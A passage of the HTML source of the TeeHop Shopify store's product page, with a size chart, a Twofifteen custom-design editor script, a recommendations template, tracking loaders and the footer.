data-mce-fragment=\"1\"\u003e85\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e46\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e51\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e61\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>



</div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>
<div style="clear: both;"><div id="shopify-ali-review" product-id="4478369497160"> <div class="shop_info" style="display:none" shop-id="535068723" shop-name="teehop.myshopify.com">
                            <div class="reviews">Loading...</div>
                        </div> </div></div><div class="amazon-reviews-frame" data-product-id="4478369497160"></div><div class="ali-reviews" id="ali-reviews" data-product-id="4478369497160"></div><div class="evm-related-viewed-browsing"></div><div class="evm-related-product"></div><div class="evm-recommended-products"></div><div class="evm-also-bought-products"></div><div class="recently-viewed"></div><div class="evm-most-popular-products"></div><div class="trending-products"></div><div class="evm-new-arrivals-product"></div><div class="evm-featured-collections-product"></div><div class="evm-related-viewed-browsing"></div>
<div id="shopify-section-twofifteen-app" class="shopify-section">    
        <script src="//www.teehop.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
    <script src="https://www.twofifteen.co.uk/svg-editor/embedded.js?shop=teehop.myshopify.com&product=4478369497160&variant=31715990011976"></script>
    <script>
        (function(app){
            if (!app) {
                return;
            }

            app();

            function updateEditor(variant) {
                document
                    .getElementById('twofifteen-iframe')
                    .contentWindow
                    .postMessage({
                        variant: +variant,
                        action: 'update',
                    }, "https://www.twofifteen.co.uk");
            }

            document.body.addEventListener('variantChange', function(e) {
                updateEditor(e.detail.variant.id);
            });

            document.addEventListener('DOMContentLoaded', function(){
                const form = document.querySelector('form[action="/cart/add"]');
                form.addEventListener('change', function(e) {
                    if (e.dataset) {
                        updateEditor(e.dataset.variant.id);
                    } else {
                        window.setTimeout(function(){
                            let variant = form.querySelector('[name="id"]');
                            if (variant) {
                                updateEditor(variant.value);
                            }
                        });
                    }
                });

                const button = document.querySelector('form[action="/cart/add"] button[type="submit"]');
                const btnClone = button.cloneNode(true);
                button.parentNode.replaceChild(btnClone, button); // remove all event listeners
                btnClone.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    document
                        .getElementById('twofifteen-iframe')
                        .contentWindow
                        .postMessage({
                            action: 'submit',
                        }, "https://www.twofifteen.co.uk");
                });
            });
        })(window.twofifteenApp);

        window.addEventListener("message", function(event) {
            if (event.origin !== "https://www.twofifteen.co.uk") {
                return;
            }
            var message = event.data;
            if (message.action == 'submit') {
                var mockups = message.mockups;
                if (!mockups.length) {
                    return alert("Please upload a design to continue.");
                }
                var form = document.querySelector('form[action="/cart/add"]');
                var formData = new FormData(form);
                var images = [];
                for (var i = 0; i < mockups.length; i++) {
                    (function(design, index) {
                        images.push(fetch(design.mockup).then(function(response) {
                            return response.blob();
                        }).then(function(blob) {
                            var file = new File([blob], design.title + ".png");
                            formData.append("properties[" + design.title + "]", file);
                        }));
                    })(mockups[i], i);
                }
                Promise.all(images).then(function(){
                    var oReq = new XMLHttpRequest();
                    formData.append("properties[Reference]", message.reference);
                    oReq.open("POST", form.action, true);
                    oReq.onreadystatechange = function() {
                        if(this.readyState == this.HEADERS_RECEIVED) {
                            var cart = oReq.getResponseHeader("Location");
                            cart && location.assign(cart);
                        }
                    };
                    oReq.onload = function(oEvent) {
                        if (oReq.status == 200) {
                            location.assign("/cart");
                        } else {
                            alert("Error " + oReq.status);
                        }
                    };

                    oReq.send(formData);
                });
            }
        }, false);
    </script>

    
</div>


<script id="globoRecommendationsTemplate" type="template/html">
  {% if box.template.id == 1 %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    <div class="ga-products">
      <div class="ga-carousel_wrapper">
        <ul class="ga-carousel owl-carousel">
          {% for product in products %}
          {% assign first_available_variant = false %}
          {% for variant in product.variants %}
            {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
          {% endfor %}
          {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
          {% if product.images[0] %}
            {% assign featured_image = product.images[0] | img_url: '350x' %}
          {% else %}
            {% assign featured_image = no_image_url | img_url: '350x' %}
          {% endif %}
          <li class="ga-product" data-product-id="{{product.id}}">
            <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
              {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %}
              <span class="ga-label ga-label_sale">{{translation.sale}}</span>
              {% endif %}
              {% unless product.available %}
              <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
              {% endunless %}
              <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"></div>
            </a>
            <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{{product.title}}</a>
            {% assign variants_size = product.variants | size %}
            <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
              <select class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
                {% for variant in product.variants %}
                  <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
                {% endfor %}
              </select>
            </div>
            {% if box.template.elements contains 'price' %}
            <span class="ga-product_price-container">
              <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
              {% if first_available_variant.compare_at_price > first_available_variant.price %}
              <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
              {% endif %}
            </span>
            {% endif %}
            {% if box.template.elements contains 'addToCartBtn' %}
            <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button>
            {% endif %}
          </li>
          {% endfor %}
        </ul>
      </div>
    </div>
    {% unless settings.hidewatermark %}<p style="text-align: right;font-size:small;clear: both;">Made by <a style="color: #5c6ac4;" target="_blank" rel="nofollow" href="https://apps.shopify.com/product-recommendations">Product Recommendations PRO</a> </p>{% endunless %}
  </div>
  {% elsif box.template.id == 2 %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    <div class="ga-products">
      <div class="ga-products_image">
        {% for product in products %}
        {% assign first_available_variant = false %}
        {% for variant in product.variants %}
          {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
        {% endfor %}
        {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
        {% if first_available_variant.available and box.template.selected %}
        {% assign total_price = total_price | plus: first_available_variant.price %}
        {% endif %}
        {% if product.images[0] %}
          {% assign featured_image = product.images[0] | img_url: '350x' %}
        {% else %}
          {% assign featured_image = no_image_url | img_url: '350x' %}
        {% endif %}
        <div id="ga-product_{{product.id}}" class="ga-product {% if forloop.last %}last{% endif %}">

          <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
            {% unless product.available %}
            <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
            {% endunless %}
            <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/>
          </a>
        </div>
        {% endfor %}
        <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}">
          {% if box.template.elements contains 'price' %}
          <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span></div>
          {% endif %}
          {% if box.template.elements contains 'addToCartBtn' %}
          <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button>
          {% endif %}
        </div>
      </div>
    </div>
    <ul class="ga-products-input">
      {% for product in products %}
      {% assign first_available_variant = false %}
      {% for variant in product.variants %}
        {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
      {% endfor %}
      {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
      {% if product.images[0] %}
        {% assign featured_image = product.images[0] | img_url: '350x' %}
      {% else %}
        {% assign featured_image = no_image_url | img_url: '350x' %}
      {% endif %}
      <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}">
        <input {% unless product.available %}disabled{% endunless %} class="selectedItem"{% if box.template.selected and product.available == true %} checked{% endif %} type="checkbox" value="{{product.id}}"/>
        <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{% if product.id == cur_product_id %}<strong>{{translation.this_item}} </strong>{% endif %}{{product.title}}{% unless product.available %} - {{translation.sold_out}}{% endunless %}</a>
        {% assign variants_size = product.variants | size %}
        <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
          <select {% unless product.available %}disabled{% endunless %} class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
            {% for variant in product.variants %}
              <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
            {% endfor %}
          </select>
        </div>
        {% if box.template.elements contains 'price' %}
        <span class="ga-product_price-container">
          <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
          {% if first_available_variant.compare_at_price > first_available_variant.price %}
          <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
          {% endif %}
        </span>
        {% endif %}
      </li>
      {% endfor %}
    </ul>
    {% unless settings.hidewatermark %}<p style="text-align: right;font-size:small;clear: both;">Made by <a style="color: #5c6ac4;" target="_blank" rel="nofollow" href="https://apps.shopify.com/product-recommendations">Product Recommendations PRO</a> </p>{% endunless %}
  </div>
  {% elsif box.template.id == 3 %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    <div class="ga-products">
      <ul class="ga-products-table">
        {% for product in products %}
        {% assign first_available_variant = false %}
        {% for variant in product.variants %}
          {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
        {% endfor %}
        {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
        {% if first_available_variant.available and box.template.selected %}
        {% assign total_price = total_price | plus: first_available_variant.price %}
        {% endif %}
        {% if product.images[0] %}
          {% assign featured_image = product.images[0] | img_url: '100x' %}
        {% else %}
          {% assign featured_image = no_image_url | img_url: '100x' %}
        {% endif %}
        <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}">
          <div class="product_main">
            <input {% unless product.available %}disabled{% endunless %} class="selectedItem"{% if box.template.selected and product.available == true %} checked{% endif %} type="checkbox" value=""/>

            <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
              {% unless product.available %}
              <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
              {% endunless %}
              <span class="ga-products_image">
                <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/>
              </span>
              <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{% if product.id == cur_product_id %}<strong>{{translation.this_item}} </strong>{% endif %}{{product.title}}{% unless product.available %} - {{translation.sold_out}}{% endunless %}</a>
            </a>
          </div>
          {% assign variants_size = product.variants | size %}
          <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
            <select {% unless product.available %}disabled{% endunless %} class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
              {% for variant in product.variants %}
                <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
              {% endfor %}
            </select>
          </div>
          {% if box.template.elements contains 'price' %}
          <span class="ga-product_price-container">
            <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
            {% if first_available_variant.compare_at_price > first_available_variant.price %}
            <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
            {% endif %}
          </span>
          {% endif %}
        </li>
        {% endfor %}
      </ul>
      <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}">
        {% if box.template.elements contains 'price' %}
        <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span></div>
        {% endif %}
        {% if box.template.elements contains 'addToCartBtn' %}
        <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button>
        {% endif %}
      </div>
    </div>
    {% unless settings.hidewatermark %}<p style="text-align: right;font-size:small;clear: both;">Made by <a style="color: #5c6ac4;" target="_blank" rel="nofollow" href="https://apps.shopify.com/product-recommendations">Product Recommendations PRO</a> </p>{% endunless %}
  </div>
  {% endif %}
</script>


<div class="globoRecommendationsBottom"></div>
<script data-instant-track type="text/javascript">globoPersonalizedRecommendations.init();</script>
<div id='vnavs-wrp-el' class='vnavs-wrp-el'></div><script>(function(i,s,o,g,r,a,m){i['VNAObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=true;a.type='text/javascript';a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://avsv1.varinode.com/avjs.php?app_id=c95f0e22f56945419a3acce2fbf72a44','vna');</script>
    </main>

    <div id="shopify-section-footer" class="shopify-section">

<footer class="site-footer Custom-bacground" role="contentinfo">
  <div class="page-width">
    <div class="grid grid--no-gutters">
      <div class="grid__item text-center">
        
          <ul class="site-footer__linklist site-footer__linklist--center">
            
              <li class="site-footer__linklist-item">
                <a href="/search">Search</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/faqs">FAQs</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/help">Help</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/about-us">About Us</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/collections/all-t-shirts">All T-Shirts</a>
              </li>
            
          </ul>
        
      </div>

      <div class="grid__item text-center">
        
          <ul class="site-footer__linklist site-footer__linklist--center">
            
              <li class="site-footer__linklist-item">
                <a href="/collections/best-sellers">Best Sellers</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/collections/all">All Products</a>
              </li>
            
          </ul>
        
      </div>

      
    </div>

    <div class="grid grid--no-gutters">
      
        <div class="grid__item text-center">
          <ul class="list--inline site-footer__social-icons social-icons">
            
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/TeeHopUnlimited" title="TeeHop on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
            
            
            
            
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/?hl=en" title="TeeHop on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
            
            
            
            
            
            
          </ul>
        </div>
      

      <div class="grid__item text-center">
        <div class="site-footer__copyright">
          
            <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">TeeHop</a></small>
            <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></small>
          
          
            <div class="site-footer__payment-icons">
              
<ul class="payment-icons list--inline">
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-american_express" viewBox="0 0 20 20"><path fill="#444" d="M8.373 7.623v-.46H6.606V9.37h1.767v-.453h-1.24v-.44H8.34v-.453H7.133v-.4zm2.487.134c0-.247-.1-.393-.267-.487-.173-.1-.367-.107-.64-.107H8.74v2.213h.527v-.807h.567c.193 0 .307.02.387.093.093.107.087.3.087.433v.28h.533v-.433c0-.2-.013-.293-.087-.407a.629.629 0 0 0-.26-.187.638.638 0 0 0 .367-.593zm-.693.313c-.073.047-.16.047-.26.047h-.64v-.493h.653c.093 0 .187.007.253.04s.113.1.113.193c-.007.1-.047.173-.12.213zm-8.874.813h1.1l.2.493h1.073V7.643l.767 1.733H4.9l.767-1.733v1.733h.54V7.163h-.873l-.633 1.5-.693-1.5h-.86v2.093l-.9-2.093h-.787L.574 9.23v.14h.513l.207-.487zm.547-1.346l.36.88h-.72l.36-.88zm11.22.1h.5v-.473h-.513c-.367 0-.633.08-.8.26-.227.24-.287.533-.287.867 0 .4.093.653.28.847.147.2.413.273.767.247h.62l.2-.493h1.1l.207.493h1.073v-1.66l1 1.66h.747V7.172h-.54v1.54l-.927-1.54h-.807v2.093l-.893-2.093H14l-.747 1.74h-.24c-.14 0-.287-.027-.367-.113-.1-.113-.147-.28-.147-.52 0-.233.06-.407.153-.5.107-.113.213-.14.407-.14zm1.32-.1l.367.88h-.727l.36-.88zm-3.213-.374h.54v2.213h-.54V7.163zm1.96 4.4a.522.522 0 0 0-.273-.493c-.173-.093-.367-.107-.633-.107h-1.22v2.213h.533v-.807h.567c.193 0 .313.02.387.1.1.1.087.3.087.433v.273h.533v-.44c0-.193-.013-.293-.087-.407a.585.585 0 0 0-.26-.187.61.61 0 0 0 .367-.58zm-.694.314a.534.534 0 0 1-.26.047h-.64v-.493h.653c.093 0 .187 0 .253.04.067.033.107.107.107.2s-.047.167-.113.207zM9.86 10.97H8.173l-.673.727-.653-.727h-2.12v2.213H6.82l.673-.733.653.733h1.027v-.74h.66c.46 0 .92-.127.92-.74-.007-.62-.473-.733-.893-.733zm-3.313 1.747H5.254v-.44h1.16v-.453h-1.16v-.4h1.327l.58.647-.613.647zm2.1.26l-.813-.9.813-.873v1.773zm1.206-.987h-.68v-.56h.687c.193 0 .32.08.32.273 0 .187-.127.287-.327.287zm5.327-.567v-.453h-1.76v2.207h1.76v-.46h-1.233v-.44h1.207v-.453h-1.207v-.4zm4.127.647a.171.171 0 0 0-.047-.053c-.12-.12-.313-.173-.6-.18l-.287-.007a.623.623 0 0 1-.207-.027.169.169 0 0 1-.113-.167c0-.073.02-.12.08-.16.053-.033.12-.04.213-.04h.96v-.473h-1.053c-.553 0-.76.34-.76.66 0 .7.62.667 1.113.687.093 0 .147.013.187.047s.067.08.067.147c0 .06-.027.107-.06.147-.04.04-.113.053-.213.053h-1.013v.473h1.02c.34 0 .587-.093.72-.28a.724.724 0 0 0 .113-.413c-.007-.193-.047-.313-.12-.413zm-.774 1.54h-1.367v-.2c-.16.127-.447.2-.72.2h-4.313v-.713c0-.087-.007-.093-.093-.093h-.067v.807h-1.42v-.833c-.24.1-.507.113-.733.107h-.167v.733h-1.72l-.427-.48-.447.48H4.246v-3.087h2.847l.407.473.433-.473H9.84c.22 0 .58.02.747.18v-.18h1.707c.16 0 .507.033.713.18v-.18h2.58v.18c.127-.12.4-.18.633-.18h1.447v.18c.153-.107.367-.18.66-.18h.98V.258H.574v7.78l.573-1.313h1.38l.18.367v-.367H4.32l.353.793.347-.793h5.127c.233 0 .44.047.593.18v-.18h1.407v.18c.24-.133.54-.18.88-.18h2.033l.187.367v-.367h1.507l.207.367v-.367h1.467v3.08h-1.48l-.28-.467v.467h-1.853l-.2-.493h-.453l-.207.493h-.96c-.38 0-.66-.087-.847-.187v.187h-2.28v-.7c0-.1-.02-.107-.08-.107h-.087v.807H5.288v-.38l-.16.38h-.92l-.16-.38v.373H2.275l-.2-.493h-.453l-.207.493h-.84v9.313h18.727v-5.653c-.207.113-.487.153-.767.153zm-2.013-.907h-1.027v.473h1.027c.533 0 .827-.22.827-.7 0-.227-.053-.36-.16-.467-.12-.12-.313-.173-.607-.18l-.287-.007a.623.623 0 0 1-.207-.027.169.169 0 0 1-.113-.167c0-.073.02-.12.08-.16.053-.033.113-.04.213-.04h.967v-.473h-1.06c-.553 0-.753.34-.753.66 0 .7.62.667 1.113.687.093 0 .147.013.187.047.033.033.067.08.067.147 0 .06-.027.107-.06.147-.033.047-.107.06-.207.06z"/></svg>
                      </li>
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-apple_pay" viewBox="0 0 72 45"><defs><path d="M5.711 0c-.21 0-.415.004-.623.01a9.313 9.313 0 0 0-1.354.116c-.453.08-.875.21-1.287.415-.404.2-.775.464-1.096.777A4.249 4.249 0 0 0 .13 3.645a8.13 8.13 0 0 0-.12 1.32c-.007.202-.01.405-.01.607v33.854c0 .202.004.404.01.607.012.44.04.886.12 1.322.08.44.214.853.425 1.255a4.27 4.27 0 0 0 1.891 1.848c.412.205.834.335 1.287.414.447.078.902.106 1.354.117.208.004.414.007.623.007.244.004.49.004.738.004h59.104c.245 0 .492 0 .738-.002.207 0 .414-.004.622-.007.452-.013.907-.04 1.355-.118a4.69 4.69 0 0 0 1.287-.414 4.293 4.293 0 0 0 1.893-1.847c.21-.403.343-.815.423-1.257.08-.437.108-.882.12-1.323.005-.202.006-.405.01-.606V5.574c-.003-.202-.005-.405-.01-.607a8.873 8.873 0 0 0-.12-1.32 4.421 4.421 0 0 0-.424-1.257A4.273 4.273 0 0 0 69.554.542a4.736 4.736 0 0 0-1.287-.414 9.479 9.479 0 0 0-1.354-.115c-.208-.005-.415-.007-.622-.01h-.738V0H5.711zm.004 44.059c-.202 0-.403-.004-.6-.007a8.678 8.678 0 0 1-1.21-.103 3.575 3.575 0 0 1-1.024-.327c-.315-.156-.6-.36-.853-.605a3.306 3.306 0 0 1-.62-.833 3.493 3.493 0 0 1-.333-1 7.744 7.744 0 0 1-.104-1.178 28.63 28.63 0 0 1-.01-.586V5.581c0-.197.004-.392.01-.59.01-.356.03-.776.104-1.18.07-.374.175-.69.335-1a3.351 3.351 0 0 1 1.47-1.434c.314-.155.64-.26 1.022-.326A8.106 8.106 0 0 1 5.113.946c.2-.004.4-.006.6-.007l.735-.003h59.103l.002.001.73.003c.202 0 .402.003.604.008.366.01.797.03 1.21.104.383.067.707.17 1.023.327a3.38 3.38 0 0 1 1.47 1.438c.16.306.265.623.334 1 .074.4.095.82.104 1.18.006.193.008.39.01.587v33.837c-.002.196-.004.39-.01.585-.01.36-.03.782-.104 1.184a3.45 3.45 0 0 1-.334.995 3.315 3.315 0 0 1-1.473 1.437c-.314.156-.638.26-1.02.327-.42.073-.867.093-1.207.102-.2.004-.403.007-.607.007-.243.003-.488.003-.73.003H6.441c-.24 0-.483 0-.726-.002z" id="a"/><path d="M8.812 1.718c-.618.713-1.154 1.853-1.007 2.945 1.07.084 2.157-.543 2.822-1.348h-.002c.665-.807 1.113-1.925.99-3.04-.958.038-2.12.64-2.803 1.443zm13.589.247c-.583.067-1.123.143-1.608.227l-.156.027v16.964h1.548v-7.147c.523.09 1.12.137 1.78.137.875 0 1.696-.112 2.44-.333a5.46 5.46 0 0 0 1.956-1.02c.55-.458.988-1.03 1.307-1.7.316-.672.48-1.462.48-2.35 0-.738-.117-1.4-.345-1.968a4.517 4.517 0 0 0-.96-1.488l-.002.001c-.483-.468-1.11-.83-1.855-1.08-.74-.246-1.63-.37-2.643-.37-.698 0-1.354.033-1.942.1zm.563 8.784a5.083 5.083 0 0 1-.778-.13V3.406c.204-.038.457-.073.754-.105.377-.04.83-.06 1.352-.06.645 0 1.24.076 1.77.23.523.15.98.374 1.36.665.37.288.664.662.867 1.113.203.457.306 1.002.306 1.62 0 1.284-.398 2.267-1.18 2.926l.002-.002c-.796.667-1.92 1.006-3.35 1.006-.39 0-.762-.018-1.103-.05zM8.313 5.753c-.753 0-1.91-.85-3.144-.825-1.617.023-3.108.94-3.94 2.387-1.678 2.922-.426 7.238 1.21 9.6.8 1.158 1.752 2.457 3.008 2.41 1.208-.046 1.66-.78 3.12-.78.719-.001 1.183.189 1.621.379.452.194.876.39 1.521.377 1.298-.028 2.123-1.18 2.92-2.344.913-1.34 1.292-2.64 1.312-2.706-.027-.015-2.528-.97-2.556-3.855v-.001c-.02-2.413 1.968-3.574 2.06-3.63-1.124-1.635-2.863-1.86-3.484-1.886-.1-.01-.199-.014-.298-.014-1.373 0-2.649.888-3.35.888zm24.992 1.048a5.796 5.796 0 0 0-1.707.813l-.127.086.525 1.224.19-.126c.4-.27.85-.484 1.34-.637.49-.15.99-.23 1.486-.23.646 0 1.162.12 1.53.35.373.233.655.523.837.86.19.348.312.72.367 1.104.058.4.086.76.086 1.066v.137c-2.295-.01-4.088.372-5.278 1.138-1.25.805-1.884 1.952-1.884 3.405 0 .418.075.84.223 1.257.152.422.378.8.676 1.122.3.326.687.592 1.15.792.46.2 1.004.3 1.61.3.48 0 .93-.06 1.34-.18a4.55 4.55 